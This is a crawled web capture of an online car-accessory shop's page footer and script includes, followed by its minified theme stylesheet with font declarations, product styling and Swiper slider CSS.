        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-22_3441
body_size: 16746
content:
@font-face{font-display:swap;font-family:Averta;font-weight:400;src:url(../fonts/Averta-Regular.eot);src:local("Averta"),url(../fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/Averta-Regular.woff2) format("woff2"),url(../fonts/Averta-Regular.woff) format("woff"),url(../fonts/Averta-Regular.ttf) format("truetype")}@font-face{font-display:swap;font-family:Averta;font-weight:700;src:url(../fonts/Averta-Bold.eot);src:local("Averta"),url(../fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/Averta-Bold.woff2) format("woff2"),url(../fonts/Averta-Bold.woff) format("woff"),url(../fonts/Averta-Bold.ttf) format("truetype")}@font-face{font-display:swap;font-family:Crillee;src:url(../fonts/crillee.otf) format("opentype")}@font-face{font-display:swap;font-family:Eras demi;src:url(../fonts/erasdemi.ttf)}@font-face{font-display:swap;font-family:Gabriola;src:url(../fonts/gabriola.ttf)}@font-face{font-display:swap;font-family:Sport;src:url(../fonts/sport.otf) format("opentype")}:root{--breakpoint-sm:640px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-2xl:1536px}.lazy{opacity:0}.lazy:not(.initial){transition:opacity .15s}.lazy.error,.lazy.initial,.lazy.loaded{opacity:1}.loader{animation:load 1.7s ease infinite,round 1.7s ease infinite;border-radius:50%;color:#38b24e;font-size:90px;height:1em;left:48%;margin:72px auto;overflow:hidden;position:absolute;text-indent:-9999em;transform:translateZ(0);width:1em;z-index:10000}@keyframes load{0%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}5%,95%{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}10%,59%{box-shadow:0 -.83em 0 -.4em,-.087em -.825em 0 -.42em,-.173em -.812em 0 -.44em,-.256em -.789em 0 -.46em,-.297em -.775em 0 -.477em}20%{box-shadow:0 -.83em 0 -.4em,-.338em -.758em 0 -.42em,-.555em -.617em 0 -.44em,-.671em -.488em 0 -.46em,-.749em -.34em 0 -.477em}38%{box-shadow:0 -.83em 0 -.4em,-.377em -.74em 0 -.42em,-.645em -.522em 0 -.44em,-.775em -.297em 0 -.46em,-.82em -.09em 0 -.477em}to{box-shadow:0 -.83em 0 -.4em,0 -.83em 0 -.42em,0 -.83em 0 -.44em,0 -.83em 0 -.46em,0 -.83em 0 -.477em}}@keyframes round{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.lgconsultas-answer{font-size:.875rem;line-height:1.25rem}.lgconsultas-answer p{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity));font-weight:300}.fractomenu-dropdown{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity));text-align:left;width:100%;z-index:10}@media (min-width:1024px){.fractomenu-dropdown{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));left:0;position:absolute;top:100%;width:15rem}}.fractomenu-dropdown ul{list-style-type:none;padding:0}@media (min-width:1024px){.fractomenu-dropdown ul{padding-top:1rem}}.fractomenu-dropdown a{display:inline-block;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.fractomenu-dropdown a:hover{cursor:pointer}.fractomenu-dropdown a{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (hover:hover){.fractomenu-dropdown a:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.fractomenu-dropdown a{padding:.5rem 1rem}.top-banner{left:0;text-align:center;top:0;width:100%;z-index:999}@media only screen and (max-width:320px){.top-banner{font-size:.9em}}.category-content{color:#7a7a7a;text-align:justify}.category-content h1,.category-content h2,.category-content h3,.category-content h4,.category-content h5{color:inherit;font-weight:700;line-height:1.1;margin-bottom:.5rem}.category-content h2{font-size:1.25rem;margin-top:1.5rem}.category-content p{color:#232323;font-size:.9375rem;margin-bottom:0}.category-content a{color:#0053ea}.category-content strong{color:#000;font-weight:700}@font-face{font-family:crillee;src:url(../../assets/fonts/crillee.otf) format("opentype")}@font-face{font-family:eras demi;src:url(../../assets/fonts/erasdemi.ttf)}@font-face{font-family:gabriola;src:url(../../assets/fonts/gabriola.ttf)}@font-face{font-family:sport;src:url(../../assets/fonts/sport.otf) format("opentype")}.product-content{color:#7a7a7a;text-align:justify}.product-content h1,.product-content h2,.product-content h3,.product-content h4,.product-content h5{color:inherit;font-weight:700;line-height:1.1;margin-bottom:.5rem}.product-content h2{font-size:1.25rem}.product-content p{font-size:.813rem;line-height:1.375rem;margin-bottom:0}.product-content a{color:inherit;text-decoration:inherit}.product-content strong{font-weight:bolder}.img-custom{position:relative}.img-custom>div{align-items:center;display:flex;height:80px;justify-content:center;position:absolute;width:299px}.img-custom>div .logo-text{font-size:21px;width:-moz-fit-content;width:fit-content}.img-custom>div .logo-icon{display:flex;justify-content:center;width:16%}.img-custom>div .logo-icon .icon_flag{width:32px}.logo-text{width:100%}.tapis_custom{left:28px;position:absolute;top:37%;transform:rotate(19deg)}.housse_custom{left:-4%;position:absolute;top:49%}.coffre_custom{left:28px;position:absolute;top:37%;transform:rotate(19deg)}.color-white{background-color:#fcfbfa;color:#fcfbfa}.color-blue{background-color:#24a4fd;color:#24a4fd}.color-red{background-color:#fe000a;color:#fe000a}.color-pink{background-color:#fc779c;color:#fc779c}.color-orange{background-color:#fcbf59;color:#fcbf59}.color-yellow{background-color:#ffff01;color:#ffff01}.color-purple{background-color:#b987e6;color:#b987e6}.color-green{background-color:#6cbf3e;color:#6cbf3e}.color-grey{background-color:#c8c6c7;color:#c8c6c7}.color-lightblue{background-color:#a4dee9;color:#a4dee9}.color-darkblue{background-color:#24a4fd;color:#24a4fd}.color-beige{background-color:#dfcfb8;color:#dfcfb8}.color-brown{background-color:#564d3b;color:#564d3b}.color-black{background-color:#000;color:#000}#product #main.container{max-width:1280px}.js-add-to-cart-btn.btn-ui-green{background-color:rgb(61 153 92/var(--tw-bg-opacity))}.js-add-to-cart-btn.btn-ui-green:hover{background-color:rgb(122 122 122/var(--tw-bg-opacity))}.page-content .cms-title,.page-content .cms_title{border-bottom:1px solid rgba(0,0,0,.3);margin-bottom:20px}.page-content .bloc_engagements{align-items:center;display:flex;margin-bottom:45px}.page-content .gagnantmois{align-items:center;display:flex;justify-content:center;margin-top:30px}.page-content .gagnantmois a{color:#222}.page-content .img_gagnantmois{box-shadow:5px 5px 20px #00000094;margin-left:45px}.page-content #prev_winner_title{margin-top:80px;text-align:center}.page-content .bloc_prev_winner_l1{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;justify-content:center;margin-top:45px}.page-content .bloc_gagnantmois,.page-content .prev_winner{display:flex;flex-direction:column}.page-content .prixgagnant{color:red;font-size:20px}.page-content .prev_winner{align-items:center}.page-content .prev_winner>span:first-child{font-size:20px;margin-bottom:10px}.page-content .img_prev_winner{border:2px solid #000;box-shadow:3px 3px 20px #00000080;height:212px;margin:0 56px;-o-object-fit:cover;object-fit:cover;width:243px}.page-content .prev_winner>a:nth-child(3){color:#000;font-size:18px}.page-content .h1,.page-content .h2,.page-content .h3,.page-content .h4,.page-content .h5,.page-content .h6,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{color:inherit;font-family:inherit;font-weight:700;line-height:1.1;margin-bottom:.5rem}.page-content h1{font-size:1.375rem}.page-content h3{font-size:1rem;margin-bottom:10px;text-transform:capitalize}.page-content p{color:#7a7a7a;font-size:.9375rem;margin-bottom:.5rem}.page-content img{vertical-align:middle}.page-content strong{font-weight:700}.page-content.page-cms h2,.page-heading{font-size:1.125rem;font-weight:700;margin-bottom:1rem;text-transform:capitalize}.page-content.page-cms{text-align:justify}@media only screen and (max-width:690px){.page-content .bloc_engagements{flex-direction:column}.page-content .bloc_engagements>p{margin-left:0!important}.page-content .gagnantmois{flex-direction:column}.page-content .img_gagnantmois{margin-left:0;margin-top:35px}}@media (max-width:992px){.page-content .bloc_prev_winner_l1{flex-direction:column}.page-content .bloc_gagnantmois,.page-content .prev_winner{justify-content:center}.page-content .img_prev_winner{margin:35px auto}}.max-w-\[720px\]{max-width:720px}.text-5xl{font-size:3rem;line-height:3.5rem}.alertyellow,.pic-violet{background-color:#fefce8}.pic-bleu{background-color:#8ac1ff}.pic-rose{background-color:#ff8aa0}.pic-vert{background-color:#14b881}.pic-vertfluo{background-color:#8aff98}.pic-jaune{background-color:#fb3}.pic-orange{background-color:#fb9}.p-12{padding:3rem}.p-16{padding:4rem}.cms-questions-column{display:flex;flex-direction:column;gap:0}.cms-details,.cms-details summary{list-style:none}.cms-details summary::-webkit-details-marker{display:none}.cms-chevron{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;transition:transform .3s ease;width:20px}.cms-chevron svg{color:#000;height:8px;width:12px}.cms-details[open] .cms-chevron{transform:rotate(180deg)}.cms-question-label{align-items:center;color:#000;cursor:pointer;display:flex;font-size:17px;font-weight:400;gap:12px;padding:10px 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cms-question-text{flex:1;font-size:17px;line-height:1.5}.cms-answer{max-height:0;overflow:hidden;transition:max-height .4s ease,padding .4s ease}.cms-details[open] .cms-answer{max-height:1000px;padding-bottom:20px}.cms-answer-content{font-size:16px}.order-confirmation p{color:#7a7a7a;font-size:.9375rem;margin-bottom:1rem}.order-confirmation a{color:#000;transition:color .15s ease}.order-confirmation a:active,.order-confirmation a:focus,.order-confirmation a:hover{color:#f3283d}.order-confirmation strong{color:#000;font-weight:700}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}
